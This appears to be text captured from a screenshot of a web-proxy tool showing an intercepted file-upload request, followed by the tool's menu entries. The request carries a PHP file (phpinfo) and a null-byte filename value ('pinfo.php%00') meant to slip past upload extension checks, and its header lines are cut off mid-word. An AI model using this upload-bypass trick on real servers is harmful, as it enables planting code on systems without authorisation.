 14 Sec-Fetch-Us
15 Sec-Fetch-De
16 Referer: htt
17 Accept-Encod
18 Accept-Langu
19 Connection:
20
21 ------WebKit
22 Content-Disp le"; filename="2.php"
23 Content-Type
24
25
26 <?php
27 phpinfo(
28 ?>
29 ------WebKit
30 Content-Disp e"
31
32 pinfo.php%00
33 ------WebKit
34 Content-Disp
35
36
37 ------WebKit
38
Send to Comparer
Send to Decoder
Request in browser
Send to SQLMapper
Send to Laudanum
Chunked coding converter
Engagement tools
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Don't intercept requests
Do intercept
Convert selection
URL-encode as you type
Cut Ctrl-X
URL
HTML
Base64
URL-decode Ctrl+Shift-U
URL-encode key characters Ctrl-U
URL-encode all characters